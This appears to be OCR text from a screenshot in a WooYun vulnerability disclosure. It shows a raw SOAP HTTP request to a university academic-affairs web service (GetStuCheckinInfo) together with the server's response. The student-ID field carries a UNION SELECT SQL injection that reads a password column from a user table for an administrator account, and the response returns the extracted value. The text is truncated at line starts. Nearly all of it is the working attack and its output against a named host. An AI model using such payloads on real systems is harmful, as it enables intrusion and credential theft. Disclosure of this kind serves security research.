 Raw Params Headers Hex XML
OST /(xqnygirlq1fwg1reuekyrg45)/service.asmx HTTP/1.1
ost: jwxt.nwu.edu.cn
ontent-Type: text/xml; charset=utf-8
ontent-Length: 956
OAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
?xml version="1.0" encoding="utf-8"?>
soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
mlns:xsd="http://www.w3.org/2001/XMLSchema"
mlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
mlns:types="http://tempuri.org/encodedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">20121' union select
ull,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from yhb where yhm='jwc04</xh>
<xnxq xsi:type="xsd:string">2014-2015-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
/soap:Envelope>
Raw Headers Hex XML
Content-Type: text/xml; charset=utf-8
Content-Length: 2057
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns=
xmlns:types="http://tempuri.org/" xmlns:xsi="http://www.w3.org/2001/XM
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCh
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDT0 id="
xsi:type="types:StudentCheckinInfoDT0"><count xsi:type="xsd:int">1</c
href="#id2" /></types:StudentCheckinInfoDT0><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3" xsi:type="types:S
/><xh xsi:type="xsd:string">?lP@JIL78</xh><xm x
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:
/><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq xsi:t
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg xsi:type="xsd:s
/><csd xsi:type="xsd:string" /><xz xsi:type="xsd:string" /><byzx
xsi:type="xsd:string" /><zkzh xsi:type="xsd:string" /><sfzh
xsi:type="xsd:string" /><bz xsi:type="xsd:string" /><zydm
www.wooyun.org